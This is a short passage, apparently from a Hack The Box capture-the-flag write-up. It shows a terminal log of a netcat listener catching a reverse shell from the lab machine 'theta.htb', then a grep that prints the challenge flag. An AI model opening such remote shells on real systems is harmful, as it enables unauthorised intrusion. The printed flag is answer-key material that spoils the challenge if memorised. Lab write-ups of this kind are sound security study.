 cristi075@parrot ~ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.103] from theta.htb [10.129.172.199] 56060
bash: cannot set terminal process group (21): Not a tty
bash: no job control in this shell
(.venv) /tmp/localstack/zipfile.a6641351 # cd /
cd /
(.venv) / # grep -r "HTB{" .
grep -r "HTB{" .
./opt/flag.txt:HTB{upd4t3s_4r3_n0_m0r3_s3cur3}